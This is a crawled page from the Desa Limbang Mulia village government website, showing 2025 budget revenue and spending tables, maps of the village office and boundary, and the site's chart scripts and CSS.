						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            										</div>
		        </div>
        			        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pendapatan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Hasil Usaha Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 35.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 35.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            													            															            <div class="keuangan-box">
					            <h3>
								Lain-Lain Pendapatan Asli Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 15.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 15.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Dana Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 639.798.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 639.798.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bagi Hasil Pajak Dan Retribusi
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 66.798.910,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 66.798.910,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Alokasi Dana Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 394.606.235,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 394.606.235,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bantuan Keuangan Provinsi
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 20.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 20.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            													            													            													            													            													            															            <div class="keuangan-box">
					            <h3>
								Bunga Bank
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 0,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 170.155,95</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            										</div>
		        </div>
        			        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pembelanjaan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Bidang Penyelenggaran Pemerintahan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 500.768.683,09</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 492.509.648,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="98.35" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 98.35%" aria-valuenow="98.35" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:98.35%" data-value="98.35"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pelaksanaan Pembangunan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 314.983.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 314.983.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pembinaan Kemasyarakatan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 93.708.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 93.708.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pemberdayaan Masyarakat Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 60.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 60.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Penanggulangan Bencana, Darurat Dan Mendesak Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 53.200.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 53.200.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            										</div>
		        </div>
        		    </div>
    </div>
</div>    		</div>
		</div>
		</div>
	</div>
	<div class="col-default-nopad margin-top-10">
		<div class="margin-side-10">
			<div class="rowsame margin-minlr-5">
				<div class="mapleft bgwhite bordergrey">
					<div class="maphome">
<div id="map_canvas" class="maphome-height"></div>
<div class="mapleft-head"><h1 class="bgcolor-1 flexcenter">Lokasi Kantor Desa </h1></div>
</div>


<script>
    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var posisi = [-2.8030154224220287, 104.5388549566269];
        var zoom = 16;
    
    var options = {
        maxZoom: 30,
        minZoom: 1,
    };

    var lokasi_kantor = L.map('map_canvas', options).setView(posisi, zoom);

    //Menampilkan BaseLayers Peta
    var baseLayers = getBaseLayers(lokasi_kantor, "pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w", "4");

    L.control.layers(baseLayers, null, {
        position: 'topright',
        collapsed: true
    }).addTo(lokasi_kantor);

    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var kantor_desa = L.marker(posisi).addTo(lokasi_kantor);
    </script>				</div>
				<div class="mapright bgwhite bordergrey">
					<div class="maphome">
	<div class="rowsame">
		<div class="wilayah-left flexleft">
		<div class="padding-10" style="margin-top:20px;">
			<table class="table-noborder" style="width:100%;">
				<tr>
					<td>Latitude</td><td style="width:20px;text-align:center;">:</td><td>-2.8030154224220287</td>
				</tr>
				<tr>
					<td>Longitude</td><td style="width:20px;text-align:center;">:</td><td>104.5388549566269</td>
				</tr>
			</table>
			<p>Desa Limbang Mulia, Kecamatan Sembawa, Kabupaten Banyuasin - Sumatera Selatan</p>
			<p><a href="https://www.openstreetmap.org/#map=15/-2.8030154224220287/104.5388549566269" rel="noopener noreferrer" target="_blank">Buka Peta</a></p>
		</div>
		</div>
		<div class="wilayah-right">
		<div id="map_wilayah" class="maphome-height"></div>
		</div>
	</div>
	<div class="mapleft-head"><h1 class="bgcolor-1 flexcenter">Wilayah Desa</h1></div>
</div>

<script>
    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var posisi = [-2.8030154224220287, 104.5388549566269];
        var zoom = 16;
    
    var options = {
        maxZoom: 30,
        minZoom: 1,
    };

    //Style polygon
    var style_polygon = {
        stroke: true,
        color: '#FF0000',
        opacity: 1,
        weight: 2,
        fillColor: '#8888dd',
        fillOpacity: 0.5
    };
    var wilayah_desa = L.map('map_wilayah', options).setView(posisi, zoom);

    //Menampilkan BaseLayers Peta
    var baseLayers = getBaseLayers(wilayah_desa, "pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w", "4");

    L.control.layers(baseLayers, null, {
        position: 'topright',
        collapsed: true
    }).addTo(wilayah_desa);

            var polygon_desa = [[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]];
        var kantor_desa = L.polygon(polygon_desa, style_polygon).bindTooltip("Wilayah Desa").addTo(wilayah_desa);
        wilayah_desa.fitBounds(kantor_desa.getBounds());
    </script>				</div>
			</div>
		</div>
	</div>
</div>		<div class="mainpage-bottom">
<div class="col-default-nopad margin-top-10">
	<div class="footer-container bgcolor-1">
		<div class="footer-inner">
			<div class="footer-logo flexcenter">
				<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
				<div>
					<h3>Pemerintah</h3>
					<h2>Desa Limbang Mulia</h2>
				</div>
			</div>
			<div class="footer-bottom flexcenter">
								<div class="footer-address flexright">
				<div class="footer-address-inner">
					<p>Jl. Desa Limbang Mulia Blok A Kec. Sembawa, Kecamatan Sembawa, Kabupaten Banyuasin - Sumatera Selatan 30953</p>
				</div>
				</div>
							</div>
			<div class="footer-social flexcenter" style="margin-top:10px;">
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://facebook.com/limbangmulya" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
										</div>
							</div>
		</div>
	</div>
	
	<div class="copyright-plus bgcolor-1">
		<div class="flexcenter">
			<div class="copyright-plus-inner flexcenter">
											</div>
		</div>
	</div>
	<div class="copyright bgcolor-2 flexcenter">
		<div class="copyright-title flexcenter">
			<div>
			<p>
			&copy;
			<a href="https://opendesa.id/" rel="noopener noreferrer" target="_blank">OpenDesa</a> - <a href="https://github.com/OpenSID/OpenSID" rel="noopener noreferrer" target="_blank">OpenSID 2601.0.2-premium</a></p>
			<p><a href="https://temabatuah.com" target="blank">Batuah 25.05</a></p>
			</div>
		</div>
	</div>
</div>
</div>

<div class="footer-tool">
	<div id="totop" class="smooth-trans flexcenter">
		<svg viewBox="0 0 24 24"><path d="M14,20H10V11L6.5,14.5L4.08,12.08L12,4.16L19.92,12.08L17.5,14.5L14,11V20Z" /></svg>
	</div>
</div>
<script type='text/javascript'>
$(function() { $(window).scroll(function() { if($(this).scrollTop()>100) { $('#totop').fadeIn()} else { $('#totop').fadeOut();}});
$('#totop').click(function(){$('html,body').animate({scrollTop:0},1000);return false})});
</script>

<script>
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 150) {
		$('.footer-tool').addClass('footerscroll');
		} else {
		$('.footer-tool').removeClass('footerscroll');
		}
	});
</script>	</div>
	</div>
	<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fwow.min.js&amp;v=2601.0.2"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fslick.min.js&amp;v=2601.0.2"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fcustom.js&amp;v=2601.0.2"></script>
<script>
    $.extend($.fn.dataTable.defaults, {
        lengthMenu: [
        [10, 25, 50, 100, -1],
        [10, 25, 50, 100, "Semua"]
        ],
        pageLength: 10,
        language: {
        url: "https://limbangmulya.desa.id/assets/bootstrap/js/dataTables.indonesian.lang?vf0a8669585cf0a0d25f1de4b82e3aa76",
        }
    });
</script>

<script>
	$(document).ready(function(){
    $(".tip-top").tooltip({
        placement : 'top'
    });
    $(".tip-right").tooltip({
        placement : 'right'
    });
    $(".tip-bottom").tooltip({
        placement : 'bottom'
    });
    $(".tip-left").tooltip({
        placement : 'left'
    });
	});
</script>

<script>
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 100) {
		$('.header-side').addClass('inscroll');
		} else {
		$('.header-side').removeClass('inscroll');
		}
	});
</script>	<script type="text/javascript">
       function formatRupiah(angka, prefix = 'Rp ') {
            var number_string = angka.toString().replace(/[^,\d]/g, ''),
                split = number_string.split(','),
                sisa = split[0].length % 3,
                rupiah = split[0].substr(0, sisa),
                ribuan = split[0].substr(sisa).match(/\d{3}/gi);
            if (ribuan) {
                separator = sisa ? '.' : '';
                rupiah += separator + ribuan.join('.');
            }
            rupiah = split[1] != undefined ? rupiah + ',' + split[1] : rupiah;
            return prefix == undefined ? rupiah : (rupiah ? 'Rp ' + rupiah : '') + ',00';
        }
    </script>
    <script src="https://limbangmulya.desa.id/assets/js/highcharts/highcharts.js?v12c353ff38774cccde2aa21e12c0a7a4"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/highcharts-3d.js?v362a69da2d9bff5d26eb3cfa86df3c45"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/exporting.js?vd166be56192872a7abc549527fce150d"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/highcharts-more.js?vafd23e9895d35e9bdf3fdaa540cb984e"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/sankey.js?vbdbfba2b47040bb46711ac863140ebec"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/organization.js?v5dae8e8c457151922e6e10f611f88dfd"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/accessibility.js?vfa918787e5b314e9a9975853e88444f5"></script>
						<script type="text/javascript">
            let chart;
            const type = 'pie';
            const legend = Boolean();
            let i = 1;
            let status_tampilkan = true;

            function tampilkan_nol(tampilkan = false) {
                if (tampilkan) {
                    $(".nol").parent().show();
                } else {
                    $(".nol").parent().hide();
                }
            }

            function toggle_tampilkan() {
                $('#showData').click();
                tampilkan_nol(status_tampilkan);
                status_tampilkan = !status_tampilkan;
                if (status_tampilkan) $('#tampilkan').text('Tampilkan Nol');
                else $('#tampilkan').text('Sembunyikan Nol');
            }

            function switchType(obj) {
                var chartType = chart_penduduk.series[0].type;
                chart_penduduk.series[0].update({
                    type: (chartType === 'pie') ? 'column' : 'pie'
                });
                $(obj).toggleClass('btn-primary btn-default')
                $(obj).siblings().toggleClass('btn-primary btn-default')
            }

            $(document).ready(function() {
                if (1) {
                    chart_penduduk = new Highcharts.Chart({
                        chart: {
                            renderTo: 'container',
                            options3d: {
                                enabled: true,
                                alpha: 45
                            }
                        },
                        title: 0,
                        yAxis: {
                            showEmpty: false,
                        },
                        xAxis: {
                            categories: [],
                        },
                        plotOptions: {
                            series: {
                                colorByPoint: true
                            },
                            column: {
                                pointPadding: -0.1,
                                borderWidth: 0,
                                showInLegend: false,
                                depth: 45
                            },
                            pie: {
                                allowPointSelect: true,
                                cursor: 'pointer',
                                showInLegend: true,
                                depth: 45,
                                innerSize: 70
                            }
                        },
                        legend: {
                            enabled: legend
                        },
                        series: [{
                            type: type,
                            name: 'Jumlah Populasi',
                            shadow: 1,
                            border: 1,
                            data: []
                        }]
                    });
                } else {
                    chart_penduduk = new Highcharts.Chart({
                        chart: {
                            renderTo: 'container'
                        },
                        title: 0,
                        yAxis: {
                            showEmpty: false,
                        },
                        xAxis: {
                            categories: [],
                        },
                        plotOptions: {
                            series: {
                                colorByPoint: true
                            },
                            column: {
                                pointPadding: -0.1,
                                borderWidth: 0,
                                showInLegend: false,
                            },
                            pie: {
                                allowPointSelect: true,
                                cursor: 'pointer',
                                showInLegend: true,
                            }
                        },
                        legend: {
                            enabled: legend
                        },
                        series: [{
                            type: type,
                            name: 'Jumlah Populasi',
                            shadow: 1,
                            border: 1,
                            data: []
                        }]
                    });
                }

                $('#showData').click(function() {
                    $('tr.lebih').show();
                    $('#showData').hide();
                    tampilkan_nol(false);
                });

                let dataStats = [];

                $.ajax({
                    url: `https://limbangmulya.desa.id/internal_api/statistik/1?tahun=`,
                    method: 'get',
                    data: {},
                    beforeSend: function() {
                        $('#showData').hide()
                    },
                    success: function(json) {
                        dataStats = json.data.map(item => {
                            const {
                                id
                            } = item;
                            const {
                                nama,
                                jumlah,
                                laki,
                                perempuan,
                                persen,
                                persen1,
                                persen2
                            } = item.attributes;
                            return {
                                id,
                                nama,
                                jumlah,
                                persen,
                                laki,
                                persen1,
                                perempuan,
                                persen2
                            };
                        });

                        const table = document.getElementById('table-statistik')
                        const tbody = table.querySelector('tbody')
                        let _showBtnSelengkapnya = false
                        let categories = [],
                            data = []
                        // Populate table rows
                        dataStats.forEach((item, index) => {
                            const row = document.createElement('tr');
                            if (index > 11 && !['666', '777', '888'].includes(item['id'])) {
                                row.className = 'lebih';
                                _showBtnSelengkapnya = true
                            }
                            for (let key in item) {
                                const cell = document.createElement('td');
                                let text = item[key]
                                let className = 'angka'
                                if (key == 'id') {
                                    className = ''
                                    text = index + 1
                                    if (['666', '777', '888'].includes(item[key])) {
                                        text = ''
                                    }
                                }
                                if (key == 'nama') {
                                    className = ''
                                }
                                if (key == 'jumlah' && item[key] <= 0) {
                                    if (!['666', '777', '888'].includes(item['id'])) {
                                        className += ' nol'
                                    }

                                }
                                cell.className = className
                                cell.textContent = text;
                                row.appendChild(cell);
                            }

                            tbody.appendChild(row);
                        });

                        tampilkan_nol(false);

                        if (_showBtnSelengkapnya) {
                            $('#showData').show()
                        }

                        for (const stat of dataStats) {
                            if (stat.nama !== 'TOTAL' && stat.nama !== 'JUMLAH' && stat.nama != 'PENERIMA') {
                                let filteredData = [stat.nama, parseInt(stat.jumlah)];
                                categories.push(i);
                                data.push(filteredData);
                                i++;
                            }
                        }

                        chart_penduduk.xAxis[0].update({
                            categories: categories
                        });

                        chart_penduduk.series[0].setData(data);
                    },
                })
            });
        </script>
						</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=fonts%2Fcustom.css&v=2601.0.2
body_size: -153
content:
/* file dummy untuk mencegah error 404 */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fstyle.css&v=2601.0.2
body_size: 18000
content:
:root{
	--colormain: #212121;
	--colorblack: #000000;
	--colorwhite: #ffffff;
	--colorgrey01: #e2e2e2;
	--colorgrey02: #dbdbdb;
	--colorgrey03: #bdbdbd;
	--colorgrey04: #919191;
	--colorgold: #feaa00;
}

html {margin: 0;padding: 0;width:100%!important;}
body{background-color:#fff; color:var(--cdefault); overflow-x:hidden !important;font-size:16px !important;margin:0;padding:0;font-family: 'Roboto-Regular', Arial;}
h1, h2, h3, h4{margin:0;padding:0;line-height:1.2;font-weight:bold;}
p{font-size:100%;line-height:1.2;margin:0;padding:0;}
a{text-decoration:none; color:var(--cdark);}
a:hover{color:var(--c2); text-decoration:none !important;}
a:focus{outline:none; text-decoration:none !important ;color:var(--c2) !important;}
.smooth-trans{-webkit-transition:height .10s cubic-bezier(0,0,.58,1);-moz-transition:height .10s cubic-bezier(0,0,.58,1);-o-transition:height .10s cubic-bezier(0,0,.58,1);-ms-transition:height .10s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.flexcenter{display:flex !important;justify-content: center;align-items: center;}
.flexleft{display:flex !important;justify-content: left;align-items: center;}
.flexright{display:flex !important;justify-content:right;align-items: center;}
.borderwhite{border:var(--colorwhite) 1px solid;}
.bordergrey{border:var(--colorgrey03) 1px solid;border-color:var(--colorgrey03)!important;}
.bordergrey1{border-color:var(--colorgrey03)!important;}
.bgwhite{background:var(--colorwhite);}
.bgcolor-1{background:var(--clr1);}
.bgcolor-2{background:var(--clr2);}
.bgcolor-3{background:var(--clr3);}
.color-grey3{color:var(--colorgrey03);}
.bggrey1{background:var(--colorgrey01);}
.color-1{color:var(--clr1);}
.bggrad-color1{background:var(--clr1);background:-moz-linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);background:-webkit-linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);background:linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr1)",endColorstr="var(--clr1)",GradientType=1)}
.bggrad-color2{background:var(--clr2);background:-moz-linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);background:-webkit-linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);background:linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr2)",endColorstr="var(--clr1)",GradientType=1)}
.bggrad-grey1{background:#e0e0e0;background:-moz-linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);background:-webkit-linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);background:linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e0e0e0",endColorstr="#e0e0e0",GradientType=1)}
.bggrad-grey2{background:#e0e0e0;background:-moz-linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);background:-webkit-linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);background:linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e0e0e0",endColorstr="#e0e0e0",GradientType=1)}
.mb-menu{margin:0 0 0 10px;}
.mb-menu svg{width:34px;height:34px;fill:var(--colorwhite);}
.menupanel{
 position: fixed;
 bottom:0;
 left: 0;
 height: 100%;
 width: 0;
 overflow: hidden;
background:var(--colorgrey01);
 z-index: 999999;
 transition: 0.5s;
 -webkit-transition: 0.5s;
 -moz-transition: 0.5s;
 -o-transition: 0.5s;

}
.headertop{background:linear-gradient(to right, var(--clr1), var(--clrsoft1), var(--clr1));border-bottom:var(--colorgrey03) 5px solid;}
.clock{border-radius:4px;width:30px;margin:0 5px 0 0;background:rgba(0,0,0,.2)}
.wrap{overflow:hidden;position:relative;width:30px;height:30px}
.minute,.hour{position:absolute;height:9px;width:3px;margin:auto;top:-10px;left:0;bottom:0;right:0;transform-origin:bottom center;transform:rotate(0deg);z-index:1}
